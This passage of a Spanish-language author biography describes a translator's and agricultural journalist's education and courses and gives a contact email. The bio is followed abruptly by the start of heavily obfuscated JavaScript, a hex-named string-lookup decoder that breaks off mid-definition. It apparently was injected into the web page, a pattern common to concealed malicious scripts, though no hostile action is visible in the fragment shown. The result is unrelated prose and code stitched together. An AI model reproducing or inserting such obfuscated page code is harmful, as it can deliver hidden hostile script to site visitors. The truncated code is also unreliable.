
University (Ithaca, NY, EE.UU.). También posee un diplonado
en Traducción Inglés-Español de la Universidad
Iberoamericana y un diplomado en Terminología de El
Colegio de México. También ha tomado múltiples cursos en
desarrollo agropecuario, alimentos balanceados,
comercialización de grados, administración, mercadotecnia,
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wattglobal.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function